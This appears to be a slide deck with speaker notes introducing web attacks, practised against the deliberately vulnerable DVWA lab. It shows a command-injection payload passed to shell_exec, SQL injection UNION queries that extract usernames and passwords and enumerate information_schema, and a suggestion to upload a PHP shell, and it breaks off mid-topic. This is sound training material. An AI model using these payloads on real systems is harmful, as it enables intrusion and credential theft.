Slide 1

“Why is my blog selling boner pills?”
An introduction to common web application attacks such as SQLi, XSS and command injection

Slide 2
Who the hell are you?
Ian Williams
@FishermansEnemy
Worked in IT for 20 years
Worked in Security for 5 years
Breaking things since I was 2
Notes:
Halesowen College
ICON Computers
Birmingham Uni
PC World (don't hold that against me!)
MEB Wintel server support
Npower Software packaging a delivery
Web bug tracking
RWE IT UK Information Security
Lego in VCR

Slide 3

I currently work for RWEnpower

Slide 4

But next week...

Slide 5
Why on earth should I listen to you?
Yep, I'm a web app n00b
I've started self-driven learning
If you find what you are about to see interesting then I can give you a place to start learning yourself
Notes:
Birmingham has a loads of great security people and companies, but very little community.
Be the change you want to see in the world

Slide 6
Is every slide title going to be a question?
No.

Slide 7
Introducing the DVWA
The Damn Vulnerable Web App
Custom built web application
Designed to be vulnerable to common attacks
Multiple levels of security
Notes:
Hard to learn a topic without hands on practice.
You don't have to be a developer and develop your own app to want to test web applications
Testing against public sites will get you thrown in prison
Not only being vulnerable, but also implementing different levels of security allows you to practice evading common defenses

Slide 8
Installing the DVWA
Install the XAMPP distribution
Unzip the DVWA files to html public folder
Create/Reset the database
Notes:
DVWA is just a zipped up web application that you can host on a web server.
Sponsored by Random Storm as part of their open source initiative.
Download the file, unzip it to your server and you are good to go.
Server will need a MySQL database engine, but the app itself will create the database.
DO NOT INSTALL THIS ON A PUBLIC WEB SERVER

Slide 9

Notes:
Here you can see the option to create the database

Slide 10
I'm a n00b and that's too hard
There is a distribution available with DVWA pre-installed.
dvwa.co.uk/DVWA-1.0.7.iso
Notes:
Of course, if you are as new to this as I am you won't want to mess around with all of the back end configuration just to play with SQLi
Download an ISO with it all pre-installed, launch in vmware or VirtualBox and you are good to go.
Also good for restoring to a default state should you hose the database or app itself with SQLi or file upload attacks.

Slide 11
Now even easier
OWASP Broken web app project
https://code.google.com/p/owaspbwa/
A virtual machine pre loaded with DVWA
Also includes loads of other training apps
And real world vulnerable applications

Slide 12
DVWA vulnerabilities
Brute forceable authentication
Command execution
Cross site request forgery
File inclusion
SQL injection (including blind)
File upload
Cross site scripting (reflected and stored)
Notes:
All the common application vulnerabilities that you will see all over the internet.
Most of the OWASP top 10 are covered by the app.
No crypto to attack, although as this is a training environment for entry level testers that isn't really an issue.
We'll look at two big vulns that keep cropping up, SQLi and XSS, and one that you don't see that often Command Injection.
SQLi is a favorite of hacktivists and script kiddies

Slide 13

Time to have a play -
Command Execution
Notes:
Here we have a site that will allow us to use it to ping other IP addresses.
Might sound ludicrous but it's functionality isn't too far removed from the likes of whatismyip.com and downforeveryoneorjustme.com
Developers don't want to re-invent the wheel

Slide 14

How it's supposed to work
Notes:
Take an IP address from the user
Pass the IP to the web server and get it to ping that IP address.
Pass the results of the ping back to the user

Slide 15

How it's supposed to work
Notes:
The results of the ping.
Obvious straight away that the output is coming from a *nix based OS
Can anyone see any giveaways that this is a Linux box form the output?

Slide 16
It's passing user input to the command shell
User input is being taken from the form and passed directly to the command shell.
Say hello to OWASP top 10 A1: Injection
Notes:
The app is taking the IP address that the user supplied in the request and passing it as a parameter to an operating system command
We can use this to inject our own commands and view their output.

Slide 17
Let's look at the source
<?php
if( isset( $_POST[ 'submit' ] ) ) {
$target = $_REQUEST[ 'ip' ];
// Determine OS and execute the ping command.
if (stristr(php_uname('s'), 'Windows NT')) {
$cmd = shell_exec( 'ping ' . $target );
echo '<pre>'.$cmd.'</pre>';
} else {
$cmd = shell_exec( 'ping -c 3 ' . $target );
echo '<pre>'.$cmd.'</pre>';
}
}
?>
Notes:
If you look at the PHP code that comprises this page you can see highlighted in red the code that is vulnerable.
The user input is not being checked to make sure that it is 4 octets of numerical data and it is being concatenated onto the end of the command ping.
You can look at the code on the web server itself, but DVWA includes an option in the app to view the code that is being used to generate the page. More on that later.

Slide 18
Let's add some extra commands
The PHP code is taking the users string and adding it to the command “ping -c 3 “
If we send 127.0.0.1; ls -la the server will execute “ping -c 3 127.0.0.1; ls -la”
Notes:
As the data is being sent to the end of the string, we can supply an IP address, the command separator ; and and other command we wish to execute.
In this case we send a simple ls -la to list the current directory contents.
We have in effect a non interactive command shell running on the web server with the privileges the server is running under.
We can use this to deface the site and change any of the files the server has access to.
A common tactic for hactivists

Slide 19

Notes:
Here we see the results of our injected command. Note that it still runs the ping command.
This is important to note as if the command you are injecting into is destructive it will run every time you do an injection.
Use this to upload something like a PHP shell to give an easier way into the system.

Slide 20
DVWA Security levels
DVWA has 3 security levels which you can use to practice defeating different defenses that are employed in the wild.
The previous example was using the Low security setting.
It should really be called “No Security”
Notes:
Command injection example so far was with the low security option. Using the raw exploit with no user input filtering.

Slide 21

Low, Medium and High Security
Low security – No filtering.
Medium security – Basic filtering
High security – Aggressive filtering
Notes:
The three security levels can be categorised as having either no security at all, a common filtering technique that is still flawed and can be bypassed & a high security filtering technique that you really should not be able to bypass.
I've had a crack at some of the high security levels and can't get them to play ball.
Filter bypass best feeling in world after birth of kids. Tied with running ms08-067 for the first time!

Slide 22
Viewing source code to find vulns
You can use DVWA as if you were doing a black box test of a web application
You can also use it like a crystal box test and see the source code of each page
Helps you identify vulns and figure out how to bypass filters
Notes:
Testing apps isn't always about attacking them from the outside.
A cost effective approach companies use is to give testers access to the code so they can do a code review for vulnerabilities.
As useful as skill as being able to identify a vulnerability from the outside.
Can identify some vulns that are hard to detect from and outside perspective.
User input being stored and used elsewhere in the app. XSS in admin console etc.

Slide 23

Notes:
To access the code in the app itself just click the view source button on the page.
Click compare – NO ONE SING THAT INSURANCE AD! - and you can see the code for all three security levels without having to change it.

Slide 24
Time to have another play!
Testing SQL injection using multiple security levels
Notes:
Time to take a look at how DVWA implements filtering by using the internets favorite web application exploit, SQL injection.

Slide 25
SQLi
SQL injection is another example of OWASP top 10 A1: Injection
Inserting valid SQL syntax into queries that the web application is sending to the back end database
Notes:
Does what it says on the tin
Injecting malicious SQL commands into the legitimate queries that the app is sending to the database

Slide 26

How it's supposed to work
Notes:
How the developer wanted this to work.
Supply a userID and get that users name back from the database.
Not contrived example, most intranet directory lookups operate in a similar manor.
Also used by applications that allow you to search for stock levels and product information.

Slide 27

How it's supposed to work
Notes:
Here is userid 1's first and last name.
Developer says “this is working perfectly”

Slide 28
How it's supposed to work
The app takes the user input and inserts it into a SQL statement
This is supposed to be a numeric value
No filtering of user input is performed
Notes:
The application is getting the users first and last name by querying the database for them.
The userid is supposed to be a numeric value.
The data the user is sending is not checked to make sure that it is a numeric value
If you send garbage then the db lookup fails and you get no data, so the developer still thinks this is working fine.

Slide 29
Testing for SQL injection
Multiple methods of testing for SQLi
Goes beyond the scope of this talk
Let's look at one way of finding a SQLi vulnerability
Notes:
We know because it tells us that this is vulnerable to SQLi, but how can we tell?
There are lots of ways to test an application for SQLi and lots of funky tools to help automate it
This is only an introduction so I will try and keep in simple and show a manual technique you can use with only a browser to find a SQLi injection flaw.

Slide 30
Supply valid SQL syntax
Strings in SQL are usually enclosed between quotes
If you supply a single quote where a string is expected you should cause an error.
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''''' at line 1
Notes:
We can supply some valid SQL syntax like a quote you can end up making the query that is sent to the database invalid.
We have imbalanced the quotes in the command being sent and the database returns an error.
The error message is very informative.
As a developer you should never let these kinds of error be sent to the user.

Slide 31
Information disclosure
As you can see from the error we got the app is putting our input into a string
The error from the DB is being returned to us and giving up some valuable information
We now know that the DB behind the app is MySQL
Notes:
The application has informed us very helpfully that it is indeed vulnerable to SQL injection.
We are injecting into a string
The database is MySQL
We can now refine any further attacks knowing that we are not talking to Oracle or MS SQL.

Slide 32
What else can we send?
We can use the SQL UNION command to add our own query to the one being sent by the app
' UNION SELECT user,password FROM users WHERE '1' = '1
Notes:
The attackers favorite command to send to a vulnerable app is usually UNION.
UNION is a SQL command that joins two queries together.
Caveat: both queries must return the same number of columns.
Useful to developers if they are pulling the same kinds of data from different tables.
Example, 2010 sales, 2011 sales etc.

Slide 33

Notes:
Note that our input is being sent back to us, is this also vulnerable to XSS?
Something to investigate if you are interested.

Slide 34

Notes:
No, the sorting hat wanted to know what it was doing on a 30 year old, it wasn't pretty.

Slide 35
What the DB saw
We can look at the PHP and see what statement the app was using
SELECT first_name, last_name FROM users WHERE user_id = '$id'
Our input made it...
SELECT first_name, last_name FROM users WHERE user_id = '' UNION SELECT user,password FROM users WHERE '1' = '1'
Notes:
Looking at the source code we can see where we were injecting our string.
We control the $id parameter so the query became..

Slide 36

Notes:
And now we have complete control of the database.
Reduce exposure to this kind of vulnerability by using access restricted accounts in the web app so that the credentials being used by each query only have access to the data that it is supposed to be operating on.

Slide 37
How we made it a valid statement
Note that we had to supply the leading ' to match id ='
We also had to leave out the last ' so that the ' the statement was supplying had something to pair with
We also need to query the same number of columns as the app. More on that in a minute
Notes:
You'll see from the previous slide we had to balance the quotes to make sure the statement was valid.
We also can only query 2 columns, as that is the number that the first statement queried.

Slide 38
Handling the trailing quote
We could also handle the trailing quote using the SQL comment syntax.
MySQL treats everything after “-- “ as being comments and ignores it.
' UNION SELECT user,password FROM users WHERE 1=1--
Notes:
We can also handle the trailing quote in the query using MySQL's comment syntax
NOTE there is a space after the –. If you leave that out your injection will still fail.
This brought to you by an hour of scratching my head as to why my query wasn't working.

Slide 39
Hang on a second...
You are probably wondering how to find out where the interesting data is kept
MySQL has a table called information_schema.columns that lists all tables and their columns
' UNION SELECT table_name,column_name FROM information_schema.columns WHERE 1=1--
Notes:
If you were looking at this from the outside you would have no idea that there was a table called users.
Even if you did find this out, you would have no idea what the column names where, so how can you construct a valid query?
Once you have established that there is a SQLi vulnerability you can query a MySQL built in table to find out the structure of the database. MSSQL and oracle have similar tables.
If your web app did not have permission to read this table then the attacker would be forced to brute force the tables and columns they have access to.

Slide 40

Notes:
The rosetta stone of database information disclosure.

Slide 41
How to find the number of columns
It may be obvious from the output as in this case
However the query might be requesting more columns than are being sent to the screen
Use NULL
Notes:
As we know, you need to know the number of columns before you can create a valid UNION query.
Firstly, try the number of fields that are returned to the user by the app.
